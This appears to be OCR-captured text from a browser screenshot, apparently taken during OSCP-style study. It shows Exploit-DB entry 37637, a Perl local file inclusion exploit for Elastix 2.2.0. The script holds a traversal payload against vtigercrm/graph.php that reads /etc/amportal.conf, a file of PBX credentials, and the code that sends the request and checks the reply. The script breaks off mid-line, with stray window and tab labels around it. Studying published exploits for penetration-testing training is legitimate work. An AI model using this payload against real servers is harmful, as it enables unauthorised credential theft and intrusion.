 Applications
Places
Firefox ESR
Tue 23:27
1
Elastix 2.2.0 - 'graph.php' Local File Inclusion - PHP webapps Exploit - Mozilla Firefox
How to Pass OSCP Like B
Screenshot-2019-09-02
Elastix - Login page
Elastix - Your Linux PBX
default passwords (not pa
Elastix 2.2.0 - 'graph.php
https://www.exploit-db.com/exploits/37637
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {
PWK
AWAE
WIFU